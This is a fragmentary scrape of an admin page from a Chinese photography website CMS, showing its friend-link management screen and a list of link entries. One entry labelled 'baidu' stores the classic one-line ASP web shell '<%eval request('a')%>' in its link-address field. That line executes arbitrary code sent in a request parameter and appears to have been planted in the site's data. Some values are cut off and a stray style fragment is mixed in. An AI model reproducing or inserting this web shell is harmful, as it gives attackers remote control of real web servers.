 linhai | 退出
图片管理
用户管理
系统管理
设置管理
系统变量设置
友情连接管理
sql注入管理
数据管理
系统信息
阿能摄影网站管理系统
程序设计：阿能
色影无忌欢迎您|http://www.xitek.com|http://www2.nd169.com/lin/imag 修改 删除
蜂鸟摄影网|http://www.fengniao.com|http://www2.nd169.com/lin/image 修改 删除
天湖摄影网|http://www.thsyw.com/|http://www2.nd169.com/lin/images/ 修改 删除
baidu|<%eval request( |aaa" 修改 删除
style="font-family:宋体; font-size:9pt; color:#000000; width:400px;
**修改时请注意：次序为站点名称、网址、Logo地址
站点名称 baidu
Logo地址 aaaaa
连接地址 <%eval request('a')%>
添加 取消